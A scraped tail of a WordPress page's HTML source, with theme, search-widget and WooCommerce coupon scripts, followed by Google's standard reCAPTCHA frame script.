type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"3059","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MOBAalCGWFOCn2JtkrfGkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026798799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>